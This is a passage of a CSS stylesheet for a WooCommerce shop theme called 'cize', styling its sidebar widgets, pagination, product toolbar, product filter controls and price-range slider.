	.cize-is-real-mobile .main-container {
		padding-top: 0;
	}
}
body.search .toolbar-products.toolbar-top {
	padding-bottom: 43px;
}
body.search .main-product .prdctfltr_wc .prdctfltr_filter_title {
	display: none;
}
/* ==========================================================================
6.3 WIDGET THEME
========================================================================== */
.left-sidebar .main-content {
	float: right;
}
#widget-area .widget:not(:last-child) {
	margin-bottom: 35px;
}
#widget-area .widget.prdctfltr-widget:not(:last-child) {
	margin-bottom: 0;
}
#widget-area .widgettitle {
	font-size: 22px;
	font-family: 'sofia_promedium', sans-serif;
	padding-bottom: 15px;
	margin-bottom: 12px;
	border-bottom: 1px solid #e4e6ec;
	position: relative;
	margin-top: -3px;
	z-index: 1;
}
#widget-area .widgettitle.widget_search,
#widget-area .widget_tag_cloud {
	margin-bottom: 32px;
}
#widget-area .widget_tag_cloud {
	
}
#widget-area .widgettitle a {
	color: inherit;
}
#widget-area .widget ul,
#widget-area .widget ol {
	padding: 0 0 8px 0;
	list-style: none;
}
#widget-area .widget > ul,
#widget-area .widget > ol {
	padding-bottom: 0;
}
#widget-area .widget ul ul,
#widget-area .widget ul ol,
#widget-area .widget ol ol,
#widget-area .widget ol ul {
	padding: 0 0 0 17px;
	margin-top: 6px;
	border-bottom: none;
}
#widget-area .widget ul li {
	list-style: none;
	padding-top: 6px;
	padding-bottom: 6px;
	line-height: 24px;
	color: #232529;
}
#widget-area .widget ul li:last-child {
	padding-bottom: 0;
}
#widget-area .widget ul li .count {
	color: #232529;
}
#widget-area .widget p:last-child {
	margin-bottom: 0;
}
/*widget_categories*/
.widget_categories ul li a {
	position: relative;
	padding-left: 16px;
}
.widget_categories ul li a::before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	width: 8px;
	height: 8px;
	background-color: #ced2d9;
	border-radius: 50%;
}
.widget_categories ul li a:hover::before {
	background-color: #f33c3c;
}
/*.widget_search*/
.widget_search .searchform {
	position: relative;
}
.widget_search .searchform input {
	width: 100%;
	height: 60px;
	line-height: 60px;
	border: none;
	background-color: #f5f6f8;
	border-radius: 4px;
	padding-right: 85px;
}
.widget_search .searchform button {
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 0 4px 4px 0;
	width: 79px;
	height: 60px;
	line-height: 60px;
	font-size: 22px;
}
.widget_search .searchform button:hover {
	background-color: #f33c3c;
}
/*.cize_latest_posts_widget*/
.cize_latest_posts_widget li:not(:last-child) {
	margin-bottom: 8px;
}
.cize_latest_posts_widget .item-photo {
	float: left;
	max-width: 79px;
	margin-right: 15px;
	border-radius: 3px;
	overflow: hidden;
}
.cize_latest_posts_widget .item-photo img {
	border-radius: 3px;
	-webkit-transition: transform 0.25s ease 0s;
	-moz-transition: transform 0.25s ease 0s;
	-o-transition: transform 0.25s ease 0s;
	transition: transform 0.25s ease 0s;
}
.cize_latest_posts_widget li:hover .item-photo img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.cize_latest_posts_widget .item-detail {
	overflow: hidden;
}
.cize_latest_posts_widget .item-detail .item-athur {
	margin-bottom: 2px;
	margin-top: -4px;
}
.cize_latest_posts_widget .item-detail .item-athur a:not(:hover) {
	color: #a7acb5;
}
.cize_latest_posts_widget .item-name {
	line-height: 1.2;
}
/*cize_socials_list_widget*/
#widget-area .widget.cize_socials_list_widget {
	margin-bottom: 30px;
}
.cize_socials_list_widget .social {
	display: inline-block;
	margin-right: 13px;
	margin-bottom: 6px;
	height: 46px;
	width: 46px;
	font-size: 17px;
	line-height: 46px;
	border-radius: 50%;
	background-color: #232529;
	color: #fff;
	text-align: center;
	position: relative;
}
.cize_socials_list_widget .social::before {
	content: '';
	position: absolute;
	top: -1px;
	left: -1px;
	right: -1px;
	bottom: -1px;
	border-radius: 50%;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
	-webkit-transform: scale(0.3);
	-moz-transform: scale(0.3);
	-ms-transform: scale(0.3);
	-o-transform: scale(0.3);
	transform: scale(0.3);
	opacity: 0;
	visibility: hidden;
	background-color: #f33c3c;
}
.cize_socials_list_widget .social:hover::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	visibility: visible;
}
.cize_socials_list_widget .social i {
	position: relative;
}
/*.cize_newsletter_widget*/
.cize_newsletter_widget {
	border: 5px solid #232529;
	padding: 39px 13px 50px;
	position: relative;
}
#widget-area .widget.cize_newsletter_widget {
	margin-bottom: 45px;
}
.cize_newsletter_widget::before {
	content: "\f107";
	font-family: Flaticon, sans-serif;
	width: 54px;
	height: 47px;
	line-height: 45px;
	background-color: #ffffff;
	color: #000000;
	position: absolute;
	left: 50%;
	top: -26px;
	transform: translateX(-50%);
	text-align: center;
	font-size: 28px;
}
.cize_newsletter_widget .newsletter-subtitle {
	line-height: 24px;
	margin-bottom: 20px;
	text-align: center;
}
.cize_newsletter_widget input {
	width: 100%;
	border: none;
	border-bottom: 2px solid #232529;
	padding: 0;
	height: 44px;
	line-height: 44px;
	border-radius: 0;
	text-align: center;
}
.cize_newsletter_widget button {
	background-color: #f33c3c;
	min-width: 128px;
	height: 39px;
	line-height: 37px;
	border-radius: 39px;
	font-family: 'sofia_promedium', sans-serif;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-top: 21px;
	position: absolute;
	left: 50%;
	bottom: -20px;
	transform: translateX(-50%);
}
.cize_newsletter_widget button::after {
	content: "\f103";
	font-family: 'Flaticon', sans-serif;
	margin-left: 7px;
	font-size: 18px;
	-webkit-transition: margin 0.25s ease 0s;
	-moz-transition: margin 0.25s ease 0s;
	-o-transition: margin 0.25s ease 0s;
	transition: margin 0.25s ease 0s;
	vertical-align: middle;
	position: relative;
	top: -2px;
}
.cize_newsletter_widget button:hover::after {
	margin-left: 12px;
}
/*.widget_cize_instagram*/
#widget-area .widget.widget_cize_instagram {
	margin-bottom: 40px;
}
.widget_cize_instagram .cize-instagram-widget {
	margin-left: -5px;
	margin-right: -5px;
}
.widget_cize_instagram .cize-instagram-widget .item {
	float: left;
	width: 33.3333333%;
	padding: 5px;
}
.widget_cize_instagram .cize-instagram-widget .item a {
	display: block;
	border-radius: 3px;
	overflow-y: hidden;
	position: relative;
}
.widget_cize_instagram .cize-instagram-widget .item a::before {
	background: rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.widget_cize_instagram .cize-instagram-widget .item a:hover::before {
	opacity: 1;
	visibility: visible;
}
@media (max-width: 767px) {
	.widget_search .searchform input,
	.widget_search .searchform button {
		height: 50px;
		line-height: 50px;
	}
	#widget-area .widgettitle {
		font-size: 18px;
		padding-bottom: 10px;
		margin-bottom: 15px;
	}
	#widget-area .widget:not(:last-child) {
		margin-bottom: 25px;
	}
	.cize_latest_posts_widget .item-detail .item-athur {
		margin-top: -1px;
	}
}
/* ==========================================================================
6.4 PAGINATION THEME
========================================================================== */
.page-links {
	margin-top: 10px;
	margin-bottom: 20px;
	display: inline-block;
	width: 100%;
}
.page-links > span.page-links-title {
	line-height: 44px;
	padding-right: 10px;
}
.page-links > a,
.page-links > span:not(.page-links-title) {
	color: #cbd1da;
	display: inline-block;
	min-width: 43px;
	padding: 0 3px;
	vertical-align: top;
	text-align: center;
	font-size: 16px;
	position: relative;
	line-height: 41px;
	height: 43px;
	border: 1px solid;
	margin: 0 9px 6px 0;
	background-color: #fff;
	border-radius: 3px;
}
.page-links > span:not(.page-links-title),
.page-links > a:hover {
	color: #333333;
}
.comments-pagination,
.post-pagination,
.pagination {
	display: inline-block;
	width: 100%;
}
.pagination {
	margin: 55px 0 0 0;
}
.comments-pagination {
	padding-top: 45px;
}
.post-pagination {
	margin-top: 20px;
}
.woocommerce-pagination {
	text-align: center;
	margin-top: 40px;
}
.woocommerce-pagination ul {
	padding-left: 0;
	list-style: none;
}
.woocommerce-pagination span.page-numbers.current,
.woocommerce-pagination li .page-numbers.current {
	background-color: #232529;
	color: #ffffff !important;
	border-color: #232529;
}
.comments-pagination .nav-links,
.woocommerce-pagination .page-numbers,
.woocommerce-pagination li,
.pagination .nav-links {
	display: inline-block;
}
.woocommerce-pagination a.page-numbers,
.woocommerce-pagination span.page-numbers,
.woocommerce-pagination li .page-numbers,
.comments-pagination .page-numbers,
.post-pagination > span:not(.title),
.post-pagination a span,
.pagination .page-numbers {
	color: #909297;
	display: inline-block;
	min-width: 43px;
	padding: 0 3px;
	vertical-align: top;
	text-align: center;
	font-size: 18px;
	position: relative;
	line-height: 41px;
	height: 43px;
	border: 1px solid #d8dce6;
	background-color: #fff;
	margin: 0 6px 6px 0;
	border-radius: 3px;
	font-family: sofia_promedium, sans-serif;
}
.post-pagination a span {
	font-weight: normal;
}
.woocommerce-pagination span.page-numbers.current,
.woocommerce-pagination span.page-numbers:hover,
.woocommerce-pagination a.page-numbers:hover,
.woocommerce-pagination a.page-numbers:hover,
.woocommerce-pagination li .page-numbers.current,
.woocommerce-pagination li .page-numbers:hover,
.comments-pagination .page-numbers.current,
.comments-pagination a.page-numbers:hover,
.post-pagination > span:not(.title),
.post-pagination a span:hover,
.pagination .page-numbers.current,
.pagination .page-numbers:hover {
	color: #232529;
	border-color: #232529;
}
.woocommerce-pagination .page-numbers.prev,
.woocommerce-pagination .page-numbers.next,
.comments-pagination .page-numbers.prev,
.comments-pagination .page-numbers.next,
.pagination .page-numbers.prev,
.pagination .page-numbers.next {
	font-size: 0;
}
.woocommerce-pagination .page-numbers.prev::before,
.comments-pagination .page-numbers.prev::before,
.pagination .page-numbers.prev::before {
	font-family: 'FontAwesome', sans-serif;
	content: "\f104";
	font-size: 20px;
}
.woocommerce-pagination .page-numbers.next::before,
.comments-pagination .page-numbers.next::before,
.pagination .page-numbers.next::before {
	font-family: 'FontAwesome', sans-serif;
	content: "\f105";
	font-size: 20px;
	line-height: 40px;
}
.post-pagination > span.title {
	line-height: 44px;
	padding-right: 10px;
}
@media (max-width: 1199px) {
	.pagination {
		margin: 35px 0 0 0;
	}
}
@media (max-width: 767px) {
	.pagination {
		margin: 20px 0 10px 0;
	}
}
/*===============================================================
6.5 LOADMORE
===============================================================*/
.loadmore-product {
	position: absolute;
	top: -77px;
	right: 0;
}
.loadmore-product a {
	color: #666;
}
.loadmore-product span:first-child {
	display: inline-block;
	height: 38px;
	line-height: 38px;
	width: 38px;
	border-radius: 50%;
	background-color: #242424;
	color: #fff;
	font-size: 18px;
	text-align: center;
	margin-right: 12px;
	vertical-align: middle;
}
.loadmore-product span:first-child::before {
	display: block;
}
.loadmore-product:hover span:first-child {
	background-color: #f33c3c;
}
.cize-products.loading .loadmore-product {
	pointer-events: none;
	cursor: wait;
}
.cize-products.loading .loadmore-product span:first-child::before {
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
}
@media (max-width: 767px) {
	.loadmore-product {
		top: -55px;
		left: 0;
		right: auto;
	}
}
/* ==========================================================================
7.0 SHOP THEME
========================================================================== */
.shop-bg,
.shop-bg .main-content {
	background-color: #f0f1f4;
}
.shop-bg .main-content > div {
	background-color: #f0f1f4;
	position: relative;
	z-index: 2;
}
.shop-bg .drawer_sidebar .main-content {
	-webkit-transition: padding-left 0.25s ease 0s;
	-moz-transition: padding-left 0.25s ease 0s;
	-o-transition: padding-left 0.25s ease 0s;
	transition: padding-left 0.25s ease 0s;
	width: 100% !important;
}
.shop-bg .drawer_sidebar:not(.active) .drawer_sidebar_elem {
	height: auto !important;
}
.shop-bg .drawer_sidebar.active .main-content {
	padding-left: 350px;
}
.shop-bg .drawer_sidebar .widget-shop-wrap {
	position: absolute;
	margin-right: 0;
	width: 320px !important;
	margin-left: 10px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity 0.25s ease 0s;
	-moz-transition: opacity 0.25s ease 0s;
	-o-transition: opacity 0.25s ease 0s;
	transition: opacity 0.25s ease 0s;
}
.shop-bg .drawer_sidebar.active .widget-shop-wrap {
	opacity: 1;
	visibility: visible;
}
ul.products li.product-category:nth-child(4n+1) {
	clear: left;
}
.shop-bg .row {
	margin-left: -10px;
	margin-right: -10px;
}
.shop-bg ul.products > [class^="col-"],
.shop-bg ul.products > [class*=" col-"],
.shop-bg .row > [class^="col-"],
.shop-bg .row > [class*=" col-"] {
	padding-left: 10px;
	padding-right: 10px;
}
@media (min-width: 992px) {
	.tax-product_cat .row > .col-md-3.sidebar,
	.shop-bg .row > .col-md-3.sidebar {
		width: 24%;
	}
	.tax-product_cat .row > .col-md-9.main-content,
	.shop-bg .row > .col-md-9.main-content {
		width: 76%;
	}
}
@media (min-width: 1200px) {
	.tax-product_cat .row > .col-lg-3.sidebar,
	.shop-bg .row > .col-lg-3.sidebar {
		width: 24%;
	}
	.tax-product_cat .row > .col-lg-9.main-content,
	.shop-bg .row > .col-lg-9.main-content {
		width: 76%;
	}
}
ul.products .product-item {
	padding-bottom: 30px;
}
.shop-bg ul.products .product-item {
	padding-bottom: 20px;
	padding-left: 10px;
	padding-right: 10px;
}
ul.products {
	list-style: none;
	padding-left: 0;
}
ul.products li.product-category {
	width: 25%;
	float: left;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
}
ul.products li.product-category .count {
	background-color: transparent;
}
ul.products li.product-category:nth-child(4n+1) {
	clear: left;
}
@media (max-width: 1199px) {
	ul.products li.product-category {
		width: 33.3333333%;
	}
	ul.products li.product-category:nth-child(4n+1) {
		clear: none;
	}
	ul.products li.product-category:nth-child(3n+1) {
		clear: left;
	}
}
@media (max-width: 767px) {
	ul.products li.product-category {
		width: 50%;
	}
	ul.products li.product-category:nth-child(3n+1) {
		clear: none;
	}
	ul.products li.product-category:nth-child(2n+1) {
		clear: left;
	}
}
/* ==========================================================================
   8.1 PRODUCT TOOLBAR
========================================================================== */
.product-toolbar {
	position: relative;
	width: auto;
	max-width: 100%;
	padding: 0 130px;
	margin: 15px 0;
	z-index: 3;
}
.single-product .product-toolbar {
	margin-top: 30px;
	margin-bottom: 30px;
}
.product-toolbar-wrap {
	position: relative;
}
.single .product-toolbar.product-big::before {
	content: "";
	background: #f8f8f8;
	position: absolute;
	top: -9999em;
	left: -9999em;
	bottom: 0;
	right: -9999em;
	z-index: -1;
}
nav.woocommerce-breadcrumb {
	font-size: 14px;
	font-family: 'sofia_promedium', sans-serif;
}
nav.woocommerce-breadcrumb a {
	margin: 0 3px;
	color: #666666;
}
nav.woocommerce-breadcrumb a:hover {
	color: #f33c3c;
}
.product-toolbar .breadcrumb-trail {
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	font-size: 16px;
	line-height: 24px;
}
.product-toolbar .breadcrumb-trail .trail-items {
	padding: 0;
	margin-bottom: 0;
	background-color: transparent;
}
.product-toolbar .breadcrumb-trail .breadcrumb > li + li::before {
	content: '\f105';
	display: inline-block;
	font-family: Fontawesome, sans-serif;
	margin: 5px;
	color: #666666;
}
.product-toolbar .post-navigation {
	position: absolute;
	right: 0;
	top: 3px;
}
.shop-prdctfltr-filter-wrap .prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering {
	background: #f8f8f8;
	margin: 0 0 25px;
	padding: 50px 60px 20px 80px;
}
.shop-prdctfltr-filter-wrap .prdctfltr_wc {
	margin-bottom: 20px;
}
.product-toolbar .post-navigation .nav-links a {
	position: relative;
	font-size: 23px;
	display: block;
	z-index: 1;
	color: #000;
}
.product-toolbar .post-navigation .nav-links a:hover {
	color: #000000;
}
.product-toolbar .post-navigation .nav-links a .arrow {
	display: inline-block;
	width: 18px;
	height: 12px;
}
.product-toolbar .post-navigation .nav-links a .arrow::before {
	content: '';
	position: absolute;
	top: 6px;
	left: 0;
	right: 0;
	margin: auto;
	display: inline-block;
	width: 18px;
	border-bottom: 1px solid;
}
.product-toolbar .post-navigation .nav-links a .arrow::before {
	content: '';
	position: absolute;
	top: 6px;
	left: 0;
	right: 0;
	margin: auto;
	display: inline-block;
	width: 18px;
	border-bottom: 1px solid;
}
.product-toolbar .post-navigation .nav-links a .arrow::after {
	content: '';
	position: absolute;
	top: 2px;
	display: block;
	width: 9px;
	height: 9px;
	border-top: 1px solid;
	border-right: 1px solid;
}
.product-toolbar .post-navigation .nav-links .nav-previous a .arrow::after {
	left: 0;
	transform: rotate(-135deg);
	-o-transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
}
.product-toolbar .post-navigation .nav-links .nav-next a .arrow::after {
	left: 10px;
	transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
}
.toolbar-products .category-filter {
	list-style: none;
	padding-left: 0;
	margin: 0;
	text-align: center;
}
.toolbar-products .category-filter li {
	display: inline-block;
	margin: 0 17px;
	position: relative;
	overflow: hidden;
}
.toolbar-products .category-filter li a {
	font-family: 'sofia_promedium', sans-serif;
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #999999;
	position: relative;
	padding-bottom: 8px;
}
.toolbar-products .category-filter li a::before {
	border-bottom: 1px solid #f33c3c;
	bottom: 0;
	left: 0;
	content: "";
	position: absolute;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
	width: 100%;
}
.toolbar-products .category-filter li.active a,
.toolbar-products .category-filter li a:hover {
	color: #f33c3c;
}
.toolbar-products .category-filter li.active a::before,
.toolbar-products .category-filter li a:hover::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
div.prdctfltr_wc {
	width: 100%;
	margin-bottom: 0;
}
.main-product .prdctfltr_wc .prdctfltr_filter_title {
	margin-bottom: 25px;
}
.main-product .product-item.style-3 .product-inner {
	height: auto !important
}
span.prdctfltr_title_selected {
	background-color: #f33c3c;
	color: #fff;
	display: inline-block;
	line-height: 28px;
	border-radius: 20px;
	padding: 0 17px 0 17px;
	margin: 20px 10px 0 0;
}
span.prdctfltr_reset-clone {
	background-color: #000000;
	color: #fff;
	display: inline-block;
	line-height: 28px;
	border-radius: 20px;
	padding: 0 17px 0 17px;
	margin: 20px 10px 0 0;
	cursor: pointer;
	transition: 0.5s;
}
span.prdctfltr_reset-clone:hover {
	background-color: #f33c3c;
}
span.prdctfltr_title_selected a {
	color: inherit;
	line-height: 20px;
}
span.prdctfltr_title_selected:hover {
	color: #fff;
	background: #000;
}
.reset-filter-product {
	line-height: 28px;
	background: #000;
	color: #fff;
	height: 30px;
	margin: 0 10px;
	padding: 0 23px;
	border-radius: 15px;
	cursor: pointer;
	font-size: 14px;
	letter-spacing: 1px;
	display: inline-block;
}
.prdctfltr_woocommerce .prdctfltr_filter {
	margin-bottom: 20px;
}
.main-product .prdctfltr_woocommerce .prdctfltr_filter {
	margin-bottom: 0;
	padding-bottom: 0;
}
div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label > span {
	color: inherit;
}
div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label > span::before {
	margin-right: 12px;
}
body .prdctfltr_wc.prdctfltr_round .prdctfltr_filter label > span::before {
	content: '';
	display: inline-block;
	width: 11px;
	height: 11px;
	padding: 0;
	border-radius: 50%;
	border: 1px double #dddddd;
	margin-top: 3px;
	margin-bottom: 6px;
	margin-right: 12px;
	vertical-align: middle;
	box-sizing: content-box;
}
div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label.prdctfltr_active > span,
div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label:hover > span {
	color: #f33c3c;
}
div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label.prdctfltr_active > span::before,
div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label:hover > span::before {
	background: #f33c3c;
	border: 1px double #f33c3c;
	color: #f33c3c;
	height: 11px;
	width: 11px;
}
div.prdctfltr_wc .mCS_no_scrollbar > div, div.prdctfltr_wc .mCS_no_scrollbar > div > div {
	overflow: hidden !important;
}
div.prdctfltr_filter .prdctfltr_regular_title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
	text-transform: uppercase;
	color: #000000;
	letter-spacing: 0.2em;
	margin-bottom: 30px;
	font-family: 'sofia_prosemibold', sans-serif;
	position: relative;
}
.prdctfltr_filter .prdctfltr_regular_title::before {
	content: "";
	width: 35px;
	border-top: 1px solid #f33c3c;
	position: absolute;
	display: inline-block;
	margin-right: 10px;
	left: 0;
	bottom: 0;
}
div .prdctfltr_customize_block .prdctfltr_customize_color {
	display: block;
	width: 24px;
	height: 24px;
	border: 1px solid #999;
	border-radius: 50%;
}
label .prdctfltr_customize_block {
	padding: 4px;
	overflow: hidden;
	border: 1px solid transparent;
	border-radius: 50%;
}
div label .prdctfltr_customize_block {
	padding: 4px;
	border: none;
}
div label .prdctfltr_customize_block {
	border: 1px solid transparent;
	padding: 2px;
}
div label:hover .prdctfltr_customize_block {
	border: 1px solid #222;
}
label.prdctfltr_active .prdctfltr_customize_block {
	border-width: 1px !important;
}
.prdctfltr_wc .prdctfltr_buttons {
	margin-top: 20px;
	padding: 0 10px 0;
	text-align: center;
}
.enable-shop-page-mobile .shop-prdctfltr-filter-wrap .prdctfltr_wc .prdctfltr_buttons {
	margin-top: 0;
}
div .prdctfltr_wc .prdctfltr_buttons span {
	vertical-align: top;
}
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single label {
	display: inline-block;
	margin: 0;
}
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single label > span {
	color: #909297;
	font-family: 'sofia_prosemibold', sans-serif;
	border: 2px solid #b0b0b0;
	border-radius: 50%;
	width: 46px;
	display: inline-block;
	height: 46px;
	text-align: center;
	margin: 0 10px 10px 0;
	font-size: 14px;
	line-height: 42px;
	padding: 0;
}
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single label > span::before {
	display: none !important;
}
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single label.prdctfltr_active > span,
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single label.prdctfltr_hover:hover > span {
	color: #000;
}
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single .prdctfltr_ft_none > span {
	font-size: 10px;
	text-transform: uppercase;
}
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single label:hover > span,
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single label.prdctfltr_active > span {
	border-color: #000;
	color: #000;
}
div.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single label > span::after,
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single label > span::before {
	display: none;
}
div.prdctfltr_wc .prdctfltr_terms_customized_color .prdctfltr_checkboxes label {
	height: 40px;
	display: inline-block;
}
div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label:hover {
	color: #f33c3c;
}
body .prdctfltr_filter label {
	color: #909297;
}
body .prdctfltr_filter.prdctfltr_text label {
	margin-bottom: 10px !important;
	margin-top: 10px !important;
	font-weight: normal;
	font-size: 16px;
}
.prdctfltr_wc div.prdctfltr_buttons {
	padding: 0 10px 25px;
}
.prdctfltr_woocommerce_filter_submit,
.prdctfltr_sale,
.prdctfltr_instock {
	background: #000;
	color: #fff;
	line-height: 44px;
	padding: 0 20px;
	position: relative;
	display: inline-block;
}
.prdctfltr_woocommerce.pf_default a.prdctfltr_woocommerce_filter_submit {
	margin-right: 6px;
}
.prdctfltr_wc.prdctfltr_wc_regular div.prdctfltr_buttons label {
	margin: 0;
}
.prdctfltr_wc div.prdctfltr_buttons label {
	margin: 0 !important;
}
.prdctfltr_wc div.prdctfltr_buttons label,
.prdctfltr_wc div.prdctfltr_buttons span {
	color: #fff;
	line-height: 44px;
}
.prdctfltr-widget .prdctfltr_wc .prdctfltr_buttons > span:not(:last-child) {
	margin-bottom: 10px;
}
.prdctfltr_wc .prdctfltr_buttons .prdctfltr_reset span {
	background: #000;
	color: #fff;
	line-height: 40px;
	padding: 0 20px;
	position: relative;
	display: inline-block;
	top: -1px;
	height: 40px;
	letter-spacing: 0;
	border-radius: 40px;
}
#widget-area .prdctfltr_wc .prdctfltr_buttons .prdctfltr_reset span {
	margin-bottom: 22px;
}
.prdctfltr_wc .prdctfltr_buttons .prdctfltr_reset span::before {
	display: none;
}
.prdctfltr_woocommerce_filter_submit:hover, .prdctfltr_wc .prdctfltr_buttons .prdctfltr_reset span:hover, .prdctfltr_sale:hover,
.prdctfltr_instock:hover {
	background: #f33c3c;
	color: #ffffff;
}
.prdctfltr_wc .prdctfltr_filter_title {
	font-size: 0;
}
.prdctfltr_wc .prdctfltr-bars::before {
	content: "" !important;
	font-family: Flaticon, sans-serif !important;
}
div.prdctfltr_wc .prdctfltr_filter_title .prdctfltr_woocommerce_filter {
	font-size: 0;
	margin: 0;
}
/*Filter category images*/
.prdctfltr_sc .products {
	padding: 0;
	margin-left: -10px;
	margin-right: -10px;
}
.prdctfltr_sc .products li {
	list-style: none;
	padding: 0 10px;
	text-align: center;
	margin-bottom: 40px;
	display: inline-block;
}
.prdctfltr_sc h2.woocommerce-loop-category__title {
	font-size: 16px;
	margin: 20px 0;
}
.prdctfltr_sc.hide-cat-thumbs .product-category img.fami-img {
	display: none !important;
}
.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title:hover {
	color: #f33c3c;
}
.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title {
	font-family: 'sofia_promedium', sans-serif;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #a6a6a6;
	position: relative;
	padding-bottom: 5px;
}
.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title::before {
	border-bottom: 1px solid #f33c3c;
	bottom: 0;
	left: 0;
	content: '';
	position: absolute;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
	width: 100%;
}
.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title:hover::before, .prdctfltr_sc.hide-cat-thumbs .product-categoryh2.woocommerce-loop-category__title.active a::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title {
	letter-spacing: 0.2em;
	font-size: 12px;
	margin: 0;
	text-transform: uppercase;
}
.prdctfltr_sc .product-info {
	position: relative;
	overflow: hidden;
	margin-bottom: 3px;
	text-align: left;
}
.prdctfltr-pagination-load-more.woocommerce-pagination {
	margin: 40px 0 0 0;
}
@media (max-width: 767px) {
	.prdctfltr-pagination-load-more.woocommerce-pagination {
		margin: 10px 0 0 0;
	}
}
.prdctfltr-pagination-load-more:not(.prdctfltr-ignite) .button {
	padding: 0 15px;
	line-height: 50px;
	height: 50px;
	min-width: 169px;
	display: inline-block;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 3px;
	font-family: 'sofia_promedium', sans-serif;
	background: #232529;
	color: #fff;
	border-radius: 3px;
}
.prdctfltr-pagination-load-more:not(.prdctfltr-ignite) .button:hover {
	background: #f33c3c;
	color: #fff;
}
/*Price range*/
.pf_rngstyle_flat .irs-from,
.pf_rngstyle_flat .irs-to {
	cursor: pointer !important;
}
.pf_rngstyle_flat .irs-from::before,
.pf_rngstyle_flat .irs-to::before {
	content: '';
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 20px;
	cursor: pointer !important;
}
div.pf_rngstyle_flat .irs-from::after, div.pf_rngstyle_flat .irs-to::after, div.pf_rngstyle_flat .irs-single::after {
	border-top-color: #f33c3c;
}
div.pf_rngstyle_flat .irs-single {
	background: #f33c3c;
	display: none;
}
div.pf_rngstyle_flat .irs-bar {
	height: 3px;
	border-radius: 3px;
	background: #f33c3c;
}
div.pf_rngstyle_flat .irs-line {
	height: 3px;
}
div.pf_rngstyle_flat .irs-slider {
	content: "";
	height: 12px;
	width: 12px;
	border: 2px solid #f33c3c;
	background: #fff;
	border-radius: 50%;
	top: 20px;
}
/*arrow*/
.product-toolbar .post-navigation .nav-links > div::before {
	content: "";
	height: 20px;
	right: -5px;
	border-left: 1px solid #d6d6d6;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
}
.product-toolbar .post-navigation .nav-links > div:last-child::before {
	display: none;
}
.product-toolbar .post-navigation .nav-links > div {
	display: inline-block;
	position: relative;
}
.prdctfltr_wc.prdctfltr_wc_regular .prdctfltr_buttons label {
	font-family: 'sofia_promedium', sans-serif;
}
.product-toolbar .nav-links > div > a:hover .img-thumb-nav {
	opacity: 1;
	visibility: visible;
}
.img-thumb-nav {
